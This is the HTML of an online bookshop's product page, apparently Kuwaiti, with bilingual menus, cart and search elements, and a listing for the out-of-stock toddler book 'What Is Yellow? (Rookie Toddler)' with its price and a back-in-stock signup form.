		<li id="menu-item-51178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51178 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51179 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/sport-for-children/" class="woodmart-nav-link">Sport for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51180 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/" class="woodmart-nav-link">Education</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51181 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51182 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51183 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/learn//product-category/english-books/childrens-books/education-en/learn/" class="woodmart-nav-link">Learn</a></li>
		<li id="menu-item-51184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51184 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51185 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/social-science/" class="woodmart-nav-link">Social Science</a></li>
		<li id="menu-item-51186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51186 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/quizzes-games-en/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51187 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/age-group/" class="woodmart-nav-link"><span class="nav-link-text">Age Group</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51188 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/18/" class="woodmart-nav-link">Adults</a></li>
	<li id="menu-item-51189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51189 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-1-to-3/" class="woodmart-nav-link">Age from 1 to 3</a></li>
	<li id="menu-item-51190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51190 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-3-to-5/" class="woodmart-nav-link">Age from 3 to 5</a></li>
	<li id="menu-item-51191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51191 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-5-to-12/" class="woodmart-nav-link">Age from 5 to 12</a></li>
	<li id="menu-item-51192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51192 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-12-to-18/" class="woodmart-nav-link">Age from 12 to 18</a></li>
	<li id="menu-item-51193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51193 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/baby-toddlers/" class="woodmart-nav-link">Baby &#038; Toddlers</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/special-offer/" class="woodmart-nav-link"><span class="nav-link-text">Special Offer</span></a></li>
</ul>		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-51195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51195 item-level-0 menu-simple-dropdown wd-event-click" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">القرطاسية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51196 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/حقائب-شنط/" class="woodmart-nav-link">حقائب &#8211; شنط</a></li>
	<li id="menu-item-51197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51197 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/أقلام-جافة-أقلام-رصاص-أقلام-تظليل/" class="woodmart-nav-link">أقلام جافة &#8211; أقلام رصاص &#8211; أقلام تظليل</a></li>
	<li id="menu-item-51198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51198 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/ورق-دفاتر-ملفات/" class="woodmart-nav-link">ورق &#8211; دفاتر &#8211; ملفات</a></li>
	<li id="menu-item-51199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51199 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/المزيد-من-أدوات-القرطاسية/" class="woodmart-nav-link">المزيد من أدوات القرطاسية</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry">
			<a href="https://online.thatalsalasil.com.kw/my-account/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				تسجيل الدخول / التسجيل			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-j9nqf397yrj3s8c855md" title="المفضلة لدي">
	<a href="https://online.thatalsalasil.com.kw/wishlist/" title="منتجات المفضلة">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-icon whb-eyi35wj5v52my2hec8de">
	<a href="https://online.thatalsalasil.com.kw/cart/" title="عربة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>
					</span>

			</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><h6>[currency_switcher]</h6></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-kv1cizir1p1hjpwwydal">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered" action="https://online.thatalsalasil.com.kw/" >
					<input type="text" class="s" placeholder="البحث عن الكتب , المؤلف , دار النشر" value="" name="s" aria-label="Search" title="البحث عن الكتب , المؤلف , دار النشر" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/online.thatalsalasil.com.kw\/shop\/what-is-yellow-rookie-toddler\/","country_flag_url":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/online.thatalsalasil.com.kw\/en\/","country_flag_url":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">			<link rel="stylesheet" id="wd-woo-single-prod-builder-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.5.2" type="text/css" media="all" /> 											<div id="product-20889" class="single-product-page product type-product post-20889 status-publish first outofstock product_cat-ages-1-to-3 product_cat-childrens-books product_cat-early-readers product_cat-education-en product_cat-english-books product_cat-picture-books has-post-thumbnail shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1055-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-1055.css?ver=1768965929" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1055" class="elementor elementor-1055">
				<div class="wd-negative-gap elementor-element elementor-element-3e3eea0 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="3e3eea0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="wd-negative-gap elementor-element elementor-element-2fe7f29 e-flex e-con-boxed e-con e-child" data-id="2fe7f29" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dd627b9 text-right wd-nowrap-md elementor-hidden-mobile wd-single-breadcrumbs wd-breadcrumbs elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="dd627b9" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-woo-el-breadcrumbs-builder-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=7.5.2" type="text/css" media="all" /> 			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://online.thatalsalasil.com.kw" class="breadcrumb-link">
					الرئيسية				</a>
							<a href="https://online.thatalsalasil.com.kw/shop/" class="breadcrumb-link">
					المتجر				</a>
							<a href="https://online.thatalsalasil.com.kw/product-category/english-books/" class="breadcrumb-link">
					English Books				</a>
							<a href="https://online.thatalsalasil.com.kw/product-category/english-books/age-group/" class="breadcrumb-link">
					Age Group				</a>
							<a href="https://online.thatalsalasil.com.kw/product-category/english-books/age-group/ages-1-to-3/" class="breadcrumb-link breadcrumb-link-last">
					Age From 1 to 3				</a>
							<span class="breadcrumb-last">
					What Is Yellow? (Rookie Toddler)				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-63a7372 elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="63a7372" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://online.thatalsalasil.com.kw/shop/my-favorite-color-is-rookie-toddler/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://online.thatalsalasil.com.kw/shop/my-favorite-color-is-rookie-toddler/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="My Favorite Color Is... (Rookie Toddler)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531224564-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531224564-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531224564-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531224564-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531224564-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531224564-570x814.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531224564.jpg 700w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://online.thatalsalasil.com.kw/shop/my-favorite-color-is-rookie-toddler/" class="wd-entities-title">
						My Favorite Color Is... (Rookie Toddler)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">2.250&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://online.thatalsalasil.com.kw/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			العودة إلي المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://online.thatalsalasil.com.kw/shop/bedtime-for-rainforest-babies-rookie-toddler/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://online.thatalsalasil.com.kw/shop/bedtime-for-rainforest-babies-rookie-toddler/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Bedtime for Rainforest Babies (Rookie Toddler)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226971-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226971-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226971-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226971-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226971-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226971-570x814.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226971.jpg 700w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://online.thatalsalasil.com.kw/shop/bedtime-for-rainforest-babies-rookie-toddler/" class="wd-entities-title">
						Bedtime for Rainforest Babies (Rookie Toddler)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">2.250&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></span>					</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-59a3a9c wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="59a3a9c" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-c7c2108 e-flex e-con-boxed e-con e-child" data-id="c7c2108" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a4e70a8 e-con-full e-flex e-con e-child" data-id="a4e70a8" data-element_type="container">
				<div class="elementor-element elementor-element-3472c01 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="3472c01" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-photoswipe-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

					<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-rect-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.5.2" type="text/css" media="all" /> 			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">نفذ</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226230-150x214.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226230.jpg"><img loading="lazy" width="700" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="What Is Yellow? (Rookie Toddler)" title="What Is Yellow? (Rookie Toddler)" data-caption="What Is Yellow? (Rookie Toddler)
" data-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226230.jpg" data-large_image="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226230.jpg" data-large_image_width="700" data-large_image_height="1000" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226230.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226230.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226230-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226230-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226230-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226230-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226230-570x814.jpg 570w" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

								<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-custom-style">
			<ul class="wd-nav-pagin"></ul>
		</div>
					</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6ae2d25 e-con-full e-flex e-con e-child" data-id="6ae2d25" data-element_type="container">
		<div class="elementor-element elementor-element-fdf2d59 e-con-full e-flex e-con e-child" data-id="fdf2d59" data-element_type="container">
				<div class="elementor-element elementor-element-86df815 text-right elementor-widget-mobile__width-initial wd-single-brands elementor-widget elementor-widget-wd_single_product_brands" data-id="86df815" data-element_type="widget" data-widget_type="wd_single_product_brands.default">
				<div class="elementor-widget-container">
					<div class="wd-product-brands">							<a href="https://online.thatalsalasil.com.kw/publishers/scholastic/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic.jpg" title="Scholastic" alt="Scholastic" >			</a>
			</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ac1582c text-right elementor-widget__width-initial elementor-widget-mobile__width-initial wd-single-title elementor-widget elementor-widget-wd_single_product_title" data-id="ac1582c" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	What Is Yellow? (Rookie Toddler)
	</h1>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fec49a5 e-con-full e-flex e-con e-child" data-id="fec49a5" data-element_type="container">
				</div>
				<div class="elementor-element elementor-element-ce05bd9 wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="ce05bd9" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p style="text-align: left">Beautiful photos of adorable animals help toddlers to learn &#8220;what is yellow.&#8221;</p>
</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b2039fa e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="b2039fa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-3972ee0 e-con-full e-flex e-con e-child" data-id="3972ee0" data-element_type="container">
				<div class="elementor-element elementor-element-3855d76 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_image_or_svg" data-id="3855d76" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="32" height="32" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-32x32 size-32x32 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 32px) 100vw, 32px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/عرض-2-كتاب-وثالث-مجانا-32x32.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/عرض-2-كتاب-وثالث-مجانا-32x32.png 32w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/عرض-2-كتاب-وثالث-مجانا.png 50w" />					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-2bedec5 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="2bedec5" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-section-title-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">إشتري 2 كتاب وأحصل علي الثالث مجانا علي جميع الكتب</h4> 
							</div>

					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b081e21 e-con-full e-flex e-con e-child" data-id="b081e21" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6fd7f51 e-con-full e-flex e-con e-child" data-id="6fd7f51" data-element_type="container">
				<div class="elementor-element elementor-element-264f11f elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_image_or_svg" data-id="264f11f" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="32" height="32" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-32x32 size-32x32 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 32px) 100vw, 32px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/عرض-2-كتاب-وثالث-مجانا-32x32.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/عرض-2-كتاب-وثالث-مجانا-32x32.png 32w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/عرض-2-كتاب-وثالث-مجانا.png 50w" />					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-e9287f4 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="e9287f4" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">إشتري كتابين وإحصل علي الثالث مجانا علي جميع الكتب من إختيارك</h4> 
							</div>

					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-308ab41 e-con-full e-flex e-con e-child" data-id="308ab41" data-element_type="container">
				<div class="elementor-element elementor-element-84259fc wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="84259fc" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>2.250&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-e4e8bb1 wd-single-stock-status elementor-widget elementor-widget-wd_single_product_stock_status" data-id="e4e8bb1" data-element_type="widget" data-widget_type="wd_single_product_stock_status.default">
				<div class="elementor-widget-container">
					 <p class="stock out-of-stock wd-style-bordered"><span>غير متوفر في المخزون</span></p>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-74ce333 wd-btn-design-full wd-single-add-cart text-left wd-design-default wd-swatch-layout-default wd-stock-status-off elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="74ce333" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					<p class="stock out-of-stock wd-style-bordered"><span>غير متوفر في المخزون</span></p>
<section
	class="cwginstock-subscribe-form  cwginstock-0outofstock">
	<div class="panel panel-primary cwginstock-panel-primary">
		<div class="panel-heading cwginstock-panel-heading">
						<h4 style="text-align: center;">
				إرسلي بريد إلكتروني عندما يكون متاح			</h4>
					</div>
		<div class="panel-body cwginstock-panel-body">
							<div class="row">
					<div class="col-md-12">
						<div class="col-md-12">
												<div class="form-group center-block">
															<input type="text" style="width:100%; text-align:center;" class="cwgstock_name"
									name="cwgstock_name"
									placeholder="أسمك"
									value="" />
														<input type="email" style="width:100%; text-align:center;" class="cwgstock_email"
								name="cwgstock_email"
								placeholder="بريدك الإلكتروني"
								value="" />
													</div>
												<input type="hidden" class="cwg-product-id" name="cwg-product-id"
							value="20889" />
						<input type="hidden" class="cwg-variation-id" name="cwg-variation-id"
							value="0" />
						<input type="hidden" class="cwg-security" name="cwg-security"
							value="b3c9f2ae96" />
												<div class="form-group center-block" style="text-align:center;">
														<input type="submit" name="cwgstock_submit"
								class="cwgstock_button " 
																  								value="أضفني لقائمة الإنتظار" />
							
						</div>
						<div class="cwgstock_output"></div>
												</div>
					</div>
				</div>
							
			<!-- End ROW -->

		</div>
	</div>
</section>
				</div>
				</div>
